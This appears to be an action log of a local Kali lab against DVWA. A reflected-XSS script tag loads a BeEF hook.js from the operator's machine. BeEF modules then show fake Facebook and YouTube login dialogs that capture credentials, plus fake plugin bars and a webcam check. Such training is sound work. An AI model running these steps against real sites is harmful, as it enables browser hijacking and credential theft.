
- Launch 'beef start' from the Kali menu search and confirm the sudo password to start BeEF
{"action": "left_click", "coordinate": [12, 9]}

{"action": "type", "text": "beef"}

{"action": "left_click", "coordinate": [79, 60]}

{"action": "key", "text": "Return"}

- Sign in with the BeEF username and password, retype after the error, and decline saving the password
{"action": "key", "text": "Tab"}


{"action": "key", "text": "Return"}
{"action": "left_click_drag", "start_coordinate": [503, 276], "coordinate": [449, 275]}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [518, 262]}

{"action": "left_click", "coordinate": [24, 158]}

{"action": "left_click", "coordinate": [17, 146]}

- Try loading 192.168.1.12 in a new tab and retry after the proxy refuses the connection
{"action": "left_click", "coordinate": [143, 53]}

{"action": "type", "text": "192.168.1.12/"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [651, 357]}
- In Firefox Network Settings, switch the connection to 'Use system proxy settings' and apply
{"action": "left_click", "coordinate": [943, 72]}

{"action": "left_click", "coordinate": [857, 374]}

{"action": "scroll", "coordinate": [346, 246], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [346, 246], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [346, 246], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [476, 414]}

{"action": "left_click", "coordinate": [274, 216]}

{"action": "left_click", "coordinate": [682, 433]}

- Close the Settings tab, reload 192.168.1.12 without the proxy, and open DVWA
{"action": "left_click", "coordinate": [371, 48]}

{"action": "left_click", "coordinate": [266, 74]}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [62, 340]}

- Enter username admin and the account password on the DVWA login page and submit
{"action": "left_click", "coordinate": [351, 275]}

{"action": "type", "text": "admin"}

{"action": "left_click", "coordinate": [366, 322]}
{"action": "type", "text": "pass"}

{"action": "type", "text": "word"}
{"action": "key", "text": "Return"}

- Retry the admin login using the saved username until the DVWA welcome page loads
{"action": "left_click", "coordinate": [386, 278]}

{"action": "left_click", "coordinate": [386, 314]}

{"action": "left_click", "coordinate": [390, 319]}
{"action": "type", "text": "pas"}

{"action": "type", "text": "swo"}
{"action": "left_click", "coordinate": [470, 353]}

{"action": "left_click", "coordinate": [373, 333]}
{"action": "scroll", "coordinate": [360, 308], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [211, 271], "scroll_direction": "up", "scroll_amount": 5}

- Create / Reset the DVWA database from the Setup page, then log out
{"action": "left_click", "coordinate": [191, 230]}

{"action": "left_click", "coordinate": [360, 315]}
{"action": "scroll", "coordinate": [394, 360], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [183, 344]}

- Log back in to DVWA as admin and dismiss the save-login prompt
{"action": "left_click", "coordinate": [378, 281]}
{"action": "left_click", "coordinate": [385, 314]}

{"action": "left_click", "coordinate": [387, 320]}
{"action": "type", "text": "pass"}

{"action": "type", "text": "word"}
{"action": "key", "text": "Return"}
{"action": "left_click", "coordinate": [417, 301]}

- Set DVWA Security to low, submit, and open the XSS stored page
{"action": "scroll", "coordinate": [225, 325], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [226, 325], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [211, 273]}

{"action": "left_click", "coordinate": [347, 322]}
{"action": "left_click", "coordinate": [327, 331]}

{"action": "left_click", "coordinate": [386, 315]}

{"action": "left_click", "coordinate": [187, 415]}

- Open the XSS reflected page and submit the name 'eguh'
{"action": "left_click", "coordinate": [429, 248]}

{"action": "left_click", "coordinate": [423, 224]}
{"action": "left_click", "coordinate": [217, 394]}

{"action": "left_click", "coordinate": [383, 251]}
{"action": "type", "text": "T"}

{"action": "type", "text": "eguh"}
{"action": "key", "text": "Return"}

- Submit a second name, 'Gunawan', and see it echoed in the greeting
{"action": "left_click_drag", "start_coordinate": [328, 274], "coordinate": [406, 286]}

{"action": "left_click", "coordinate": [425, 282]}
{"action": "left_click", "coordinate": [408, 249]}

{"action": "type", "text": "Gunawan"}
{"action": "left_click", "coordinate": [480, 253]}

- Highlight the host and the name parameter in the page URL, then open a blank Mousepad document
{"action": "left_click_drag", "start_coordinate": [190, 72], "coordinate": [261, 71]}

{"action": "left_click", "coordinate": [269, 72]}
{"action": "left_click_drag", "start_coordinate": [368, 71], "coordinate": [409, 71]}

{"action": "left_click", "coordinate": [52, 152]}

{"action": "left_click", "coordinate": [74, 9]}

- Type <script src=""></script> in the note, put the caret between the quotes, and return to DVWA
{"action": "type", "text": "<>"}

{"action": "type", "text": "</s"}
{"action": "type", "text": "cript"}
{"action": "key", "text": "shift+Left"}
{"action": "key", "text": "shift+Left"}

{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}

{"action": "type", "text": "script>"}

{"action": "type", "text": " sr"}

{"action": "type", "text": "c"}
{"action": "type", "text": "="}
{"action": "type", "text": "\"\">"}
{"action": "left_click", "coordinate": [77, 78]}

{"action": "left_click", "coordinate": [865, 172]}

- Clear the terminal and run 'sudo service apache2 start', entering the sudo password
{"action": "left_click", "coordinate": [256, 9]}

{"action": "key", "text": "ctrl+l"}

{"action": "type", "text": "sudo "}
{"action": "type", "text": "service"}

{"action": "key", "text": "Right"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "apache"}
{"action": "type", "text": "2"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

- Edit the recalled command to run 'sudo service mysql start', then bring Firefox forward
{"action": "key", "text": "Up"}

{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "mys"}
{"action": "key", "text": "Tab"}

{"action": "type", "text": "q"}
{"action": "type", "text": "l"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [217, 9]}
- Load localhost in a new tab to see the Apache2 default page, then close that tab
{"action": "left_click", "coordinate": [283, 49]}

{"action": "type", "text": "local"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [370, 48]}

{"action": "left_click", "coordinate": [256, 11]}

- Bring the beef-xss terminal to the front and enlarge its text with Ctrl++
{"action": "left_click", "coordinate": [279, 28]}

{"action": "left_click", "coordinate": [256, 9]}

{"action": "left_click", "coordinate": [279, 41]}
{"action": "key", "text": "ctrl+plus"}

- Highlight the GeoIP warning, the Web UI panel address, and the example hook.js script tag
{"action": "left_click_drag", "start_coordinate": [29, 78], "coordinate": [154, 78]}

{"action": "left_click_drag", "start_coordinate": [33, 141], "coordinate": [56, 142]}

{"action": "left_click_drag", "start_coordinate": [236, 141], "coordinate": [71, 141]}

{"action": "left_click", "coordinate": [201, 154]}

{"action": "left_click_drag", "start_coordinate": [75, 162], "coordinate": [285, 165]}

{"action": "left_click", "coordinate": [424, 158]}

- In the services terminal, list the network interfaces and copy eth0's address 192.168.1.11
{"action": "left_click", "coordinate": [256, 9]}
{"action": "left_click", "coordinate": [274, 28]}

{"action": "type", "text": "msfco"}
{"action": "type", "text": "nig"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [66, 216], "coordinate": [117, 216]}
{"action": "right_click", "coordinate": [116, 217]}

{"action": "left_click", "coordinate": [154, 225]}
- Paste the IP into the script tag's src, then grab the example hook.js URL from beef-xss output
{"action": "left_click", "coordinate": [236, 9]}

{"action": "key", "text": "ctrl+v"}
{"action": "left_click", "coordinate": [256, 8]}
{"action": "left_click", "coordinate": [278, 43]}

{"action": "left_click_drag", "start_coordinate": [138, 162], "coordinate": [284, 163]}

{"action": "key", "text": "Return"}

{"action": "right_click", "coordinate": [253, 155]}

{"action": "left_click", "coordinate": [284, 191]}

{"action": "left_click", "coordinate": [236, 8]}

{"action": "left_click", "coordinate": [186, 116]}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "http://127.0.0.1:3000/hook.js"}

{"action": "left_click_drag", "start_coordinate": [79, 78], "coordinate": [129, 77]}

{"action": "left_click_drag", "start_coordinate": [50, 98], "coordinate": [91, 98]}

{"action": "key", "text": "ctrl+v"}

- Paste the full hook URL into the script tag's src quotes
{"action": "left_click_drag", "start_coordinate": [157, 98], "coordinate": [16, 98]}

{"action": "left_click_drag", "start_coordinate": [77, 77], "coordinate": [132, 78]}

{"action": "key", "text": "ctrl+v"}

- Bring the BeEF terminal forward and select the example hook URL in its output
{"action": "left_click", "coordinate": [256, 9]}
{"action": "left_click", "coordinate": [285, 39]}

{"action": "left_click_drag", "start_coordinate": [280, 156], "coordinate": [302, 204]}
{"action": "scroll", "coordinate": [209, 299], "scroll_direction": "up", "scroll_amount": 1}

- Paste the Mousepad script tag line as the name value in the DVWA reflected XSS address
{"action": "left_click", "coordinate": [217, 8]}

{"action": "left_click", "coordinate": [236, 9]}

{"action": "left_click_drag", "start_coordinate": [20, 78], "coordinate": [283, 79]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [739, 263]}

{"action": "left_click_drag", "start_coordinate": [369, 71], "coordinate": [406, 71]}

{"action": "key", "text": "ctrl+v"}

- Switch to the BeEF Control Panel tab in Firefox
{"action": "left_click", "coordinate": [218, 11]}

{"action": "left_click", "coordinate": [218, 12]}
{"action": "left_click", "coordinate": [217, 12]}

{"action": "left_click", "coordinate": [218, 11]}

{"action": "left_click", "coordinate": [49, 50]}

- Load the DVWA XSS page with the hook payload and check BeEF twice for a hooked browser
{"action": "left_click", "coordinate": [217, 47]}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [86, 54]}

{"action": "left_click", "coordinate": [171, 51]}

{"action": "left_click", "coordinate": [84, 52]}

{"action": "left_click", "coordinate": [200, 50]}

- Insert the missing 1 to make the hook address 192.168.1.11, reload, and check BeEF
{"action": "left_click", "coordinate": [442, 71]}
{"action": "left_click", "coordinate": [440, 71]}

{"action": "type", "text": "1"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [83, 56]}

- Open the Commands tab for hooked browser 192.168.1.11, then select the injected hook script in DVWA's address
{"action": "left_click", "coordinate": [103, 158]}

{"action": "mouse_move", "coordinate": [111, 165]}

{"action": "left_click", "coordinate": [186, 52]}

{"action": "left_click", "coordinate": [85, 48]}

{"action": "mouse_move", "coordinate": [108, 160]}

{"action": "left_click", "coordinate": [237, 145]}

{"action": "left_click", "coordinate": [195, 50]}

{"action": "mouse_move", "coordinate": [598, 71]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [340, 71]}
{"action": "mouse_move", "coordinate": [371, 71]}
{"action": "left_mouse_up"}

- Execute Social Engineering > Pretty Theft with a Facebook dialog on 192.168.1.11 and view command 1
{"action": "left_click", "coordinate": [577, 362]}
{"action": "left_click", "coordinate": [65, 42]}

{"action": "left_click", "coordinate": [206, 310]}

{"action": "scroll", "coordinate": [229, 343], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [184, 272]}

{"action": "left_click", "coordinate": [194, 294]}

{"action": "left_click", "coordinate": [923, 437]}

{"action": "left_click", "coordinate": [385, 190]}

- Enter an email address and password in the fake Facebook session dialog and log in
{"action": "left_click", "coordinate": [174, 55]}

{"action": "left_click", "coordinate": [492, 359]}


{"action": "left_click", "coordinate": [503, 374]}

{"action": "type", "text": "p"}

{"action": "left_click", "coordinate": [606, 412]}

- Review the captured email and password in command 1's results
{"action": "left_click", "coordinate": [53, 48]}

{"action": "left_click_drag", "start_coordinate": [490, 180], "coordinate": [552, 191]}

{"action": "left_click_drag", "start_coordinate": [556, 181], "coordinate": [578, 184]}

{"action": "left_click", "coordinate": [559, 277]}

- Rerun Pretty Theft with the YouTube dialog type as command 2
{"action": "left_click", "coordinate": [205, 294]}

{"action": "left_click", "coordinate": [789, 214]}

{"action": "left_click", "coordinate": [522, 264]}

{"action": "left_click", "coordinate": [927, 434]}

{"action": "left_click", "coordinate": [199, 48]}
- As the victim, enter an e-mail and password in the fake YouTube prompt and sign in
{"action": "left_click", "coordinate": [480, 358]}


{"action": "key", "text": "Tab"}

{"action": "left_click", "coordinate": [615, 411]}

- Open command 2's Pretty Theft results in BeEF and highlight the captured username and password
{"action": "left_click", "coordinate": [66, 50]}

{"action": "left_click", "coordinate": [364, 203]}

{"action": "left_click_drag", "start_coordinate": [490, 184], "coordinate": [574, 185]}
{"action": "left_click", "coordinate": [601, 271]}

- Execute Fake Notification Bar (Firefox) against the hooked browser and open the command 1 results
{"action": "left_click", "coordinate": [209, 249]}

{"action": "left_click", "coordinate": [927, 434]}

{"action": "left_click", "coordinate": [347, 190]}

- Click the fake Install plug-in bar on the DVWA page as the victim, then return to BeEF
{"action": "left_click", "coordinate": [184, 48]}

{"action": "left_click", "coordinate": [385, 114]}

{"action": "left_click", "coordinate": [90, 51]}

{"action": "left_click", "coordinate": [199, 252]}
{"action": "left_click", "coordinate": [165, 49]}

{"action": "left_click", "coordinate": [19, 71]}

{"action": "left_click", "coordinate": [46, 48]}

- Replace 0.0.0.0 in the Plugin URL with the hook address 192.168.1.11
{"action": "left_click", "coordinate": [618, 223]}

{"action": "left_click_drag", "start_coordinate": [503, 223], "coordinate": [519, 223]}
{"action": "left_click", "coordinate": [205, 51]}

{"action": "left_click_drag", "start_coordinate": [441, 72], "coordinate": [478, 71]}

{"action": "left_click", "coordinate": [93, 49]}

{"action": "type", "text": "192.168.1.11"}

- Rerun the Firefox notification bar, click it in DVWA, and check the command 2 results
{"action": "left_click", "coordinate": [917, 437]}

{"action": "left_click", "coordinate": [335, 203]}

{"action": "left_click", "coordinate": [192, 50]}

{"action": "left_click", "coordinate": [399, 112]}

{"action": "left_click", "coordinate": [18, 72]}

{"action": "left_click", "coordinate": [90, 48]}
{"action": "left_click", "coordinate": [474, 206]}

- Browse the Fake Notification Bar (Chrome) and (IE) modules, then open User Interface Abuse (IE 9/10)
{"action": "left_click", "coordinate": [222, 237]}

{"action": "left_click", "coordinate": [221, 260]}

{"action": "scroll", "coordinate": [209, 295], "scroll_direction": "up", "scroll_amount": 4}

{"action": "scroll", "coordinate": [209, 295], "scroll_direction": "down", "scroll_amount": 4}
{"action": "left_click", "coordinate": [211, 434]}

{"action": "scroll", "coordinate": [210, 310], "scroll_direction": "up", "scroll_amount": 3}

- In Text to Voice, replace 'from beef' with an Indonesian 'nama saya Teguh, senang berkenalan dengan anda' introduction, keeping language en
{"action": "left_click", "coordinate": [199, 258]}

{"action": "left_click", "coordinate": [536, 214]}

{"action": "left_click_drag", "start_coordinate": [525, 214], "coordinate": [500, 211]}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "nama saya Teguh, senang berkenalan dengan anda"}

{"action": "left_click", "coordinate": [564, 256]}

{"action": "left_click", "coordinate": [676, 310]}

- Execute Text to Voice on the hooked browser and confirm command 1 reports message sent
{"action": "left_click", "coordinate": [931, 435]}

{"action": "left_click", "coordinate": [335, 190]}

{"action": "left_click", "coordinate": [204, 48]}

{"action": "scroll", "coordinate": [430, 299], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [430, 299], "scroll_direction": "up", "scroll_amount": 3}
{"action": "left_click", "coordinate": [45, 48]}

{"action": "scroll", "coordinate": [215, 307], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [215, 308], "scroll_direction": "up", "scroll_amount": 1}

- Run Browser > Detect VLC on the hooked browser and confirm command 1 reads vlc=No
{"action": "left_click", "coordinate": [184, 189]}

{"action": "left_click", "coordinate": [197, 309]}

{"action": "left_click", "coordinate": [922, 433]}
{"action": "left_click", "coordinate": [353, 190]}

{"action": "left_click", "coordinate": [154, 50]}

{"action": "left_click", "coordinate": [90, 51]}

- Execute Play Sound with the default sound.wav and view the command 1 result
{"action": "left_click", "coordinate": [253, 376]}

{"action": "left_click", "coordinate": [922, 435]}

{"action": "left_click", "coordinate": [313, 188]}

{"action": "left_click", "coordinate": [193, 47]}

{"action": "left_click", "coordinate": [96, 51]}

- Play the sound a second time and check the DVWA page before returning to BeEF
{"action": "left_click", "coordinate": [216, 374]}

{"action": "left_click", "coordinate": [927, 435]}

{"action": "left_click", "coordinate": [188, 49]}

{"action": "left_click", "coordinate": [225, 10]}
{"action": "left_click", "coordinate": [248, 43]}

- Execute Webcam Permission Check on the hooked browser, then glance at the DVWA window and back
{"action": "scroll", "coordinate": [216, 248], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [216, 248], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [218, 273]}

{"action": "left_click", "coordinate": [925, 433]}

{"action": "key", "text": "alt+Tab"}

{"action": "key", "text": "alt+Tab"}
{"action": "key", "text": "alt+Tab"}
{"action": "key", "text": "alt+Tab"}
